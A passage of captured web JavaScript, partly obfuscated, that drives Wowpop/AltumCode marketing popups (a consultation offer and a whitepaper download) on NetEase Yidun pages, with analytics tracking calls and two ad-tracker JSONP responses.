_0x5423d=0xd6ded^0xd6ded;_0x5423d<_0x487d3c['length'];_0x5423d++){if(_0x52a50c(0x95,0x108,0xe,0x102,0x9)!==_0x292400(-0x293,-0x228,-0x186,-0x288,-0xac)){document['cookie']=_0x3d9d71[_0x339563]+_0x4466c1(0x32b,0x341,0x44f,0x438,0x27b)+_0x3d9c28+(_0x487d3c[_0x5423d]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xde1cb^0xde1ca)?_0x2fd439(-0xee,-0x75,0xa3,0x5b,0x9)+_0x487d3c[_0x5423d]:'')+';\x20'+_0x26c101;}else{_0x17c55e[_0x2e765a]=_0x147cdd;}}_0x9cf68d(_0x292400(-0xb5,-0x176,-0x8c,-0xc1,-0xe8)+_0x3d9d71[_0x339563]+_0x2fd439(-0x6a,-0x68,-0x51,-0xc,-0x89)+_0x3d9c28+_0x2fd439(0x72,-0x9f,0x10b,0xe6,0x85),_0x487d3c);}}};_0x40412a['validCookie']=function(_0x4e218b){function _0x2749f4(_0x5586cc,_0x308822,_0x2251c5,_0x200588,_0x2d80a2){return _0x3e90(_0x2d80a2-0x1a2,_0x200588);}return _0x5bd04e(_0x4e218b,_0x2749f4(0x2ee,0x363,0x29e,0x256,0x288),!![])!=='';};var _0xdb5ac3;var _0x350f27=function(_0x2caa32,_0x2bc78d,_0xd08761,_0x30a37d){function _0x426c00(_0x574025,_0x4cecc4,_0x4d39fb,_0x8518ba,_0x2acd04){return _0x3e90(_0x574025-0x387,_0x4cecc4);}function _0x145dd8(_0x52118e,_0x388d03,_0x3ee372,_0x19503c,_0x29c774){return _0x3e90(_0x52118e- -0x15a,_0x19503c);}if(_0x145dd8(0x2d,0x88,0x141,0x148,-0x67)===_0x426c00(0x4cd,0x446,0x514,0x56e,0x54e)){if(_0x5d27f8["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]['hasOwnProperty']["\u0063\u0061\u006c\u006c"](_0x19389e,_0x50623a['current_lang'])){return _0x4984f7["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];}else{return _0x1f6bf1(_0xcb0f10)[0x92f73^0x92f73];}}else{_0x2caa32["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x2bc78d,_0xd08761,_0x30a37d===!![]?{"\u0070\u0061\u0073\u0073\u0069\u0076\u0065":!![]}:![]);}};_0xdb5ac3=0x8+0x6;var _0x3e20bd=0x8+0x7;var _0x59f057=function(_0x247049){function _0x147991(_0x20ff4f,_0x29c032,_0x4b203b,_0x22ea13,_0x5c8107){return _0x3e90(_0x29c032-0x20b,_0x20ff4f);}function _0x4a8092(_0x331257,_0x3b5011,_0x101296,_0x2c8ec2,_0x3569fa){return _0x3e90(_0x331257- -0x384,_0x3569fa);}function _0x586a34(_0x49705c,_0x56ee70,_0x55f28d,_0x298b5b,_0x402fbf){return _0x3e90(_0x55f28d-0xb6,_0x298b5b);}function _0x5b7438(_0x312dad,_0x4e03f3,_0x3a52d8,_0x402df9,_0x46f60a){return _0x3e90(_0x3a52d8-0x27,_0x402df9);}function _0x4d5d30(_0x5927b6,_0x25c31f,_0x456c0c,_0x3b885e,_0x5f0e22){return _0x3e90(_0x5f0e22- -0x32,_0x25c31f);}if(_0x147991(0x30b,0x2ae,0x32f,0x1a5,0x1db)!==_0x4a8092(-0x2e1,-0x1f8,-0x2a7,-0x3fa,-0x26b)){_0x5b899b=_0x59d891['activeElement'];_0x1a1141=_0x3a8a65;}else{if(typeof _0x247049===_0x5b7438(0x275,0x339,0x272,0x199,0x334)){if(_0x4a8092(-0x165,-0x1a6,-0x10c,-0x23a,-0xd6)!==_0x4a8092(-0x165,-0x54,-0x14e,-0x1df,-0xf8)){_0x1c28ae=![];}else{return Object['keys'](_0x247049);}}}};_0x3e20bd=0x3;var _0x3c4146=0x5+0x2;var _0x4bdb91=function(_0x111483,_0x29ab42){function _0x4a7b6a(_0x3c341a,_0x49c06c,_0x4f643b,_0x37756b,_0x10d82f){return _0x3e90(_0x4f643b-0xa9,_0x10d82f);}function _0x175562(_0x2d3708,_0x5d7f5f,_0x556734,_0x5307f4,_0x31be2e){return _0x3e90(_0x556734-0x2d9,_0x2d3708);}if(_0x175562(0x3b5,0x4cb,0x4e1,0x4a9,0x410)!==_0x175562(0x383,0x457,0x40b,0x408,0x47d)){_0x111483["\u0063\u006c\u0061\u0073\u0073\u004c\u0069\u0073\u0074"]["\u0061\u0064\u0064"](_0x29ab42);}else{_0x2e1d9a[_0x2cc797]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=![];if(_0x50f2b8[_0x30e7e1]){_0x5b34f6["\u0070\u0075\u0073\u0068"](_0x3264ff[_0x41e8a5]);_0x3b385d[_0x5256c4]=![];}}};_0x3c4146=_0x3bb43f(0x34a,0x337,0x26c,0x3a3,0x353);var _0x3b0c79=0x0+0x8;var _0x2e45e8=function(_0x2d5b39,_0x2e8bff){_0x2d5b39['classList']["\u0072\u0065\u006d\u006f\u0076\u0065"](_0x2e8bff);};_0x3b0c79=0x3+0x3;function _0x373128(_0x299903,_0x3d916a,_0x148251,_0x8c2652,_0x4ee2b8){return _0x3e90(_0x299903-0xf,_0x4ee2b8);}var _0x2439aa=function(_0x27c3b1,_0x2b845b){return _0x27c3b1['classList']['contains'](_0x2b845b);};return _0x40412a;};function _0x534cee(_0x436269,_0xcf018f,_0x42835a,_0x538519,_0x621c51){return _0x3e90(_0x538519- -0x43,_0x436269);}(function(_0x5767ef,_0x3743a6){function _0x353448(_0x19f40c,_0x4d04d5,_0x383cd5,_0xb351a2,_0x24d91f){return _0x3e90(_0x24d91f- -0x1a7,_0xb351a2);}function _0x22cae7(_0x15a959,_0x34ff1b,_0x373795,_0xb77874,_0x512e2e){return _0x3e90(_0x15a959- -0x3e1,_0xb77874);}function _0x1e0d6f(_0x4aeb33,_0x469de7,_0x335ab5,_0x2a70d9,_0x4ea3c1){return _0x3e90(_0x4aeb33- -0x219,_0x2a70d9);}function _0x53284a(_0xb6b3fc,_0x27a9e5,_0x50d8f3,_0x2390fd,_0x1727bb){return _0x3e90(_0x27a9e5- -0x29d,_0x1727bb);}function _0x1f0c73(_0x1a0979,_0x4ad4d7,_0x562d93,_0x2d6778,_0x2abbec){return _0x3e90(_0x1a0979- -0x183,_0x4ad4d7);}try{if(_0x1e0d6f(-0x1d0,-0x11c,-0xb8,-0xec,-0xc0)!==_0x1e0d6f(-0x1c1,-0x2bd,-0x160,-0x194,-0x199)){var _0x2d0b31=0x3+0x8;var _0x362426=undefined;_0x2d0b31=0x6+0x0;var _0x36c8de;var _0x2b0775=[];_0x36c8de=0x3+0x9;var _0x4535a6=0x6+0x1;var _0x1f95aa=_0x22cae7(-0x246,-0x231,-0x264,-0x1bf,-0x25c);_0x4535a6=0x9;var _0x49adc4;var _0x550cd2=0x201;_0x49adc4=0x2;var _0x2d948a=0x1f8;var _0xdb2538=_0x353448(-0x42,-0x16,0x38,0x148,0xa7);var _0x3514fa=0x6+0x3;var _0x4af076=undefined;_0x3514fa=_0x22cae7(-0x2d7,-0x282,-0x2a9,-0x2fc,-0x208);var _0x3d00c5;var _0x2f9a63=undefined;_0x3d00c5=0x0;function _0x3f366c(_0x2a7d94){function _0x245983(_0x35e110,_0x49c502,_0x58b40f,_0x2ae4d1,_0x54a707){return _0x3e90(_0x2ae4d1-0x1e9,_0x35e110);}function _0xdf7ab3(_0x51777e,_0x4281ef,_0x4420d9,_0x593fb7,_0x9c4e5e){return _0x3e90(_0x9c4e5e- -0x235,_0x4281ef);}function _0x39feea(_0x18d833,_0x41791e,_0x143197,_0x2f0ac2,_0x5660b7){return _0x3e90(_0x5660b7-0xb5,_0x18d833);}function _0x2aee91(_0x3143d3,_0x54ff27,_0x5cd74f,_0x5603e8,_0x1ccb0a){return _0x3e90(_0x54ff27- -0x34f,_0x5cd74f);}function _0x3ba8e8(_0x101249,_0x3fc399,_0xe4f9aa,_0x1f74de,_0x4b89d6){return _0x3e90(_0xe4f9aa- -0x31e,_0x1f74de);}if(_0x39feea(0x24d,0x2b1,0x11e,0x14d,0x21f)===_0xdf7ab3(-0xcf,-0x1e7,0x45,-0x34,-0xcb)){try{for(var _0x5e2742=0x0;$rgdOtJx3<0x5;$zQFd++){if(_0xdf7ab3(0xe0,-0xc4,0x139,0x122,0x20)===_0x245983(0x4d3,0x42a,0x472,0x43e,0x432)){try{if(_0x245983(0x30e,0x474,0x3e4,0x433,0x44d)!==_0x2aee91(-0x2f7,-0x2a3,-0x33b,-0x2cd,-0x243)){console['log'](_lsJvAJ);}else{var _0x40eca5=_0x5eb74b['parse'](_0x198372(_0x5e6e41||_0x391ece["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x2aee91(-0x2cd,-0x269,-0x236,-0x2a8,-0x2df),!![])||"\u007b\u007d");return _0x40eca5[_0x3cf391];}}catch(_0xa803c){}}else{return _0x4f0219===!![];}}}catch(_0x1eacdd){if(_0x245983(0x1f4,0x394,0x2e2,0x2c2,0x390)===_0x2aee91(-0xf8,-0x168,-0x1fd,-0x279,-0x1a5)){_0x2d7ab1=_0x1b6f71(_0x245983(0x20a,0x3ae,0x309,0x32e,0x411));_0x14a434["\u0069\u0064"]=_0x39feea(0x9a,0x6,0xcc,0x201,0x120);_0x5e5fea["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x39feea(-0x2b,0x198,0x15e,0x29,0xf9);var _0x481ed9=0x0+0x7;var _0x165803;_0x481ed9=0x6+0x0;if(_0x241ead[_0xdf7ab3(-0x6c,-0x101,-0xc6,-0x11c,-0xb1)]===_0x39feea(0x207,-0x2,-0x2e,0xa6,0xed))_0x165803=_0xdf7ab3(0x42,-0x17b,0x43,-0x3b,-0x90);_0x386f44(_0x1093e5,_0x245983(0x1e6,0x1d4,0x28f,0x29c,0x380),function(){_0x5ddce0=_0x25103d(0x211,0x369,0x2ba,0x235,0x2d3);function _0x3326c8(_0x1deef2,_0x4b655a,_0x3a39e0,_0x5de6c2,_0x5edbb2){return _0x3e90(_0x1deef2-0x2e2,_0x5edbb2);}function _0x25103d(_0x32b424,_0x35dd4a,_0x2f800f,_0x3d8abf,_0x44e48b){return _0x3e90(_0x44e48b-0xc9,_0x35dd4a);}_0x570dc5['hide']();_0x51ac67(_0x25103d(0x329,0x325,0x1af,0x219,0x22a));_0x3c56e8["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x165803);});}else{return null;}}}else{_0x285940=_0x2aee91(-0x16a,-0x15e,-0x101,-0x225,-0x1d2);_0x2ea5a5['hide']();_0x5a2573['accept']([]);}}}else{_0x33705f(_0x54d20e,_0x1e0d6f(-0x74,-0x3e,0x59,-0x3d,-0x48));}}catch(_0x165b84){}return undefined;})({});function _0x38957e(_0x34fe16,_0x35a3f7,_0x6475d9,_0x2a9c73,_0x59985f){return _0x3e90(_0x59985f- -0x26b,_0x6475d9);}var _0xfdf44d;function _0x5f9b47(_0x249436,_0x49bebf,_0x562ac4,_0x1d6cf3,_0x2437cb){return _0x3e90(_0x562ac4- -0x7b,_0x2437cb);}var _0xe6bc36=_0x38957e(-0x17e,-0x22b,-0xdd,-0x269,-0x16c);_0xfdf44d=_0x5f9b47(0x11d,0x171,0x74,-0xb9,-0x12);function _0x382813(_0x3617e3,_0x5c8e05,_0x513511,_0x5f4294,_0x5e6e63){return _0x3e90(_0x3617e3- -0xdf,_0x5c8e05);}function _0x47c58e(_0x2f7e0d,_0x2eccbe,_0x1c2c03,_0x15d21d,_0x185ba2){return _0x3e90(_0x2eccbe- -0x202,_0x2f7e0d);}if(typeof window[_0xe6bc36]!==_0x47c58e(-0x3c,0x4,0x4e,-0xc4,0x124)){if(_0x47c58e(-0x19d,-0x17e,-0x26a,-0x69,-0x1a1)===_0x534cee(-0xb6,0x6c,-0x50,0x41,0x10c)){window[_0xe6bc36]=_0x52f3bd;}else{_0x227568=_0x460d11(_0x47c58e(-0x73,-0xb6,-0xea,-0x12d,-0x84));_0x2bfa6c["\u0069\u0064"]=_0x47c58e(-0x12f,-0x161,-0xe3,-0x222,-0x12c);}}})();
    




new AltumCodeManager({
    content: "<div class=\"ysg_box ysg_a2 altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-informational-wrapper\" style='background-color: #fff;border-width: 0px;border-color: #000;;'>\n    <!-- \u5173\u95ed -->\n    <span class=\"altumcode-close\"><\/span>\n    <!-- \u6807\u9898 -->\n    <div class=\"ysg_header\">\n        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzzhuhong.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n        <span class=\"yongsy-tips-title\" style=\"color: #718096\">\u3010\u5728\u7ebf\u54a8\u8be2\uff0c1\u5bf91\u670d\u52a1\u3011<\/span>\n    <\/div>\n    <!-- \u4e3b\u8981 -->\n    <div class=\"ysg_main clearfix\">\n        <div class=\"ysg_txtbox\">\n            <div class=\"ysg_title16 yongsy-tips-description\"  style=\"color: #2a3554\">\n                \u5957\u9910\u5b9a\u5236+\u4ef7\u683c\u54a8\u8be2+\u9650\u65f6\u4f18\u60e0\u9886\u53d6\uff01\u70b9\u51fb\u8fdb\u884c\u54a8\u8be2            <\/div>\n        <\/div>\n\n       \n        <div class=\"ysg_imgbox yongsy_image_icon ysg_icnboxa1\">\n                            <svg class=\"icon ysg_scgbox\" aria-hidden=\"true\">\n                    <use xlink:href=\"#wpcebiankefu\"><\/use>\n                <\/svg>\n                    <\/div>\n       \n    <\/div>\n    <!-- \u5e95\u90e8 -->\n                        <a target=\"_blank\" href=\"https:\/\/www.wowpop.cn\/\">\n                <div class=\"ysg_footer\">\n                    <img src=\"https:\/\/img.wowpop.cn\/yongsy\/ppzhuhong.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                    <span class=\"branding_name\" style=\"color: #718096\">Powered by Wowpop<\/span>\n                <\/div>\n            <\/a>\n             \n<\/div>\n",
    display_mobile: true,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 20,
    duration: 10000,
    url: "https:\/\/qiyukf.com\/client?k=cb37e835cc3ea89b5895aa43b8ec20f8&u=&d=pnxav6b3whre5hobdauw&uuid=cvet7uxsgdexd9lqizts&gid=0&sid=0&qtype=0&welcomeTemplateId=0&dvctimer=0&robotShuntSwitch=0&hc=0&robotId=0&pageId=1750608108691B5BAkJ27Pf&shuntId=0&ctm=LS0xNzUwNjA4ODc4OTY3&wxwId=&language=&isShowBack=0&shortcutTemplateId=&t=%25E5%25AE%259E%25E5%2590%258D%25E6%25A0%25B8%25E9%25AA%258C_%25E6%2589%258B%25E6%259C%25BA%25E5%258F%25B7%25E4%25B8%2589%25E8%25A6%2581%25E7%25B4%25A0_%25E9%2593%25B6%25E8%25A1%258C%25E5%258D%25A1%25E4%25B8%2589%25E5%259B%259B%25E8%25A6%2581%25E7%25B4%25A0_%25E4%25B8%2589%25E5%259B%259B%25E8%25A6%2581%25E7%25B4%25A0%25E9%25AA%258C%25E8%25AF%2581_%25E7%25BD%2591%25E6%2598%2593%25E6%2598%2593%25E7%259B%25BE",
    close: true,
    display_frequency: "once_per_browser",
    position: "middle_center",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"dun.163.com\/price\/"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2754}).initiate();





new AltumCodeManager({
    content: "<div class=\"ysg_groupbox16 ysg_box ysg_a4 ysg_bpsxzboxebu altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-yongsy-mar_manual-wrapper\" style='background-color: #ffffff;border-width: 0px;border-color: #000;;'>\n\n        <span class=\"altumcode-close\"><\/span>\n        <!-- \u6807\u9898 -->\n        <div class=\"ysg_header\">\n            <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzlanse.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n            <span class=\"yongsy-little_title\" style=\"color: #718096\">\u767d\u76ae\u4e66\u4e0b\u8f7d<\/span>\n        <\/div>\n        <!-- \u4e3b\u8981 -->\n        <div class=\"ysg_main clearfix\">\n            <div class=\"ysg_tj_imgbox yongsy_image_icon ysg_icnboxa1\">\n                                                            <img src=\"https:\/\/img.wowpop.cn\/98\/77375b953dee36b95c45522268c92281.png\" \/>\n                                                <\/div>\n            <div class=\"ysg_tj_txtbox\">\n                <div class=\"ysg_title16 ysg_tj_title yongsy-mar_manual-title\" style=\"color: #2a3554\">\u300a\u751f\u6210\u5f0f\u4eba\u5de5\u667a\u80fd\u670d\u52a1\u5b89\u5168\u57fa\u672c\u8981\u6c42\u300b<\/div>\n                <div class=\"ysg_txt1424 ysg_tj_txt\">\n                    <p class=\"yongsy-mar_manual-description\" style=\"color: #718096\">\u7f51\u6613\u6613\u76fe\u6df1\u5ea6\u53c2\u4e0e\u5927\u6a21\u578b\u56fd\u5bb6\u6807\u51c6\u5236\u5b9a<\/p>\n                <\/div>\n                <div class=\"ysg_tj_more yongsy-mar_manual-text-div\">\n                    <a href=\"https:\/\/dun.163.com\/college\/resource-download-detail?id=b4ef9743-d7db-44a7-963a-9c97e010635b\" target=\"_blank\">\n                        <span class=\"yongsy-mar_manual-button-text\" style=\"background-color: #0069ff;color: #ffffff\">\u514d\u8d39\u4e0b\u8f7d<\/span>\n                    <\/a>\n                <\/div>\n            <\/div>\n            \n            \n        <\/div>\n        <!-- \u5e95\u90e8 -->\n                                    <a target=\"_blank\" href=\"https:\/\/www.wowpop.cn\/\">\n                    <div class=\"ysg_footer\">\n                        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/pplanse.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                        <span class=\"branding_name\" style=\"color: #718096\">Powered by Wowpop<\/span>\n                    <\/div>\n                <\/a>\n                     \n<\/div>\n",
    display_mobile: true,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 5,
    duration: 10000,
    url: '',
    close: true,
    display_frequency: "once_per_session",
    position: "bottom_left",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"dun.163.com\/news"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2817}).initiate({
    displayed: main_element => {

        /* On click event to the button */
        main_element.querySelector('.yongsy-mar_manual-text-div').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });

        });

    }
});
    
    function _0x5791(_0x3639db,_0x1e1f48){var _0x579110=_0x1e1f();_0x5791=function(_0x33bb87,_0xefd917){_0x33bb87=_0x33bb87-0x0;var _0x3bc432=_0x579110[_0x33bb87];return _0x3bc432;};return _0x5791(_0x3639db,_0x1e1f48);}function _0x3f3bcc(_0x33e38d,_0x3fda8d,_0x6e073a,_0x2a9566,_0x1e27e4){return _0x5791(_0x3fda8d-0x2dd,_0x33e38d);}(function(_0x336101,_0x4f1b06){var _0x756c1d=_0x336101();function _0x9ff90(_0x2eca1c,_0x334095,_0x3141b2,_0x4f5867,_0x5c2e66){return _0x5791(_0x334095- -0xc0,_0x5c2e66);}function _0x49397d(_0x57c3c6,_0xf251ca,_0x1f64af,_0x42c957,_0x204f56){return _0x5791(_0x204f56-0x4a,_0x1f64af);}function _0x142850(_0x24c4c2,_0x28db3c,_0x1c8b9f,_0x503516,_0x12f890){return _0x5791(_0x503516- -0x2fa,_0x1c8b9f);}function _0x2b04a5(_0x4c4c19,_0x4d78b1,_0x13e413,_0x23196f,_0x55f8a4){return _0x5791(_0x13e413-0x316,_0x23196f);}function _0x4fc537(_0x415399,_0x9baf18,_0x195f4f,_0x2b73b9,_0x838569){return _0x5791(_0x2b73b9- -0x169,_0x415399);}while(!![]){try{var _0x5194e8=parseInt(_0x2b04a5(0x31b,0x317,0x318,0x31a,0x319))/0x1*(-parseInt(_0x142850(-0x2fc,-0x2f7,-0x2f2,-0x2f9,-0x2f4))/0x2)+parseInt(_0x49397d(0x56,0x4f,0x52,0x53,0x56))/0x3+-parseInt(_0x2b04a5(0x31b,0x320,0x320,0x321,0x321))/0x4*(parseInt(_0x4fc537(-0x15b,-0x167,-0x15e,-0x161,-0x15f))/0x5)+parseInt(_0x142850(-0x2f3,-0x2f9,-0x2fa,-0x2fa,-0x300))/0x6*(-parseInt(_0x2b04a5(0x321,0x320,0x31f,0x31a,0x31d))/0x7)+parseInt(_0x4fc537(-0x168,-0x167,-0x15c,-0x162,-0x166))/0x8+-parseInt(_0x9ff90(-0xc0,-0xbd,-0xbd,-0xc4,-0xba))/0x9+parseInt(_0x9ff90(-0xb3,-0xba,-0xb8,-0xbd,-0xb9))/0xa*(parseInt(_0x142850(-0x2fc,-0x2f8,-0x2f1,-0x2f5,-0x2f8))/0xb);if(_0x5194e8===_0x4f1b06){break;}else{_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x1f396c){_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x1e1f,0x8f473);function _0x1e1f(){var _0x38a802=["Xxsoaw4421".split("").reverse().join(""),"barg".split("").reverse().join(""),"\u0031\u0035\u0039\u0032\u0034\u0036\u0039\u0069\u0050\u0074\u0046\u0062\u006a","MUNNen6".split("").reverse().join(""),"nFZQyh2".split("").reverse().join(""),"bNKinu0262101".split("").reverse().join(""),"aOekNA8156961".split("").reverse().join(""),"kcart".split("").reverse().join(""),"TprIHT453992".split("").reverse().join(""),"\u0035\u0038\u0030\u0044\u0069\u0069\u0053\u0070\u0069",'1340448sgvqrl',"lRYqUF5746".split("").reverse().join(""),"wNyEeM993206".split("").reverse().join("")];_0x1e1f=function(){return _0x38a802;};return _0x1e1f();}function _0x4521fa(_0x4e605c,_0x5c4de3,_0xd70f08,_0x358431,_0x25bd9f){return _0x5791(_0x25bd9f- -0x377,_0x358431);}send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x3f3bcc(0x2dd,0x2e1,0x2e3,0x2e4,0x2db)});send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x4521fa(-0x36d,-0x369,-0x365,-0x372,-0x36c)});})();




--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://t.gdt.qq.com/conv/web/cookies/jsonp?cb=jsonp_cb_0_1765066872302_18&callback=jsonp_cb_0_1765066872302_18
body_size: 73
content:
jsonp_cb_0_1765066872302_18({"ret":1, "click_id":""})

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://t.gdt.qq.com/conv/web/cookies/jsonp?cb=jsonp_cb_0_1765066872305_907&callback=jsonp_cb_0_1765066872305_907
body_size: 74
content:
jsonp_cb_0_1765066872305_907({"ret":1, "click_id":""})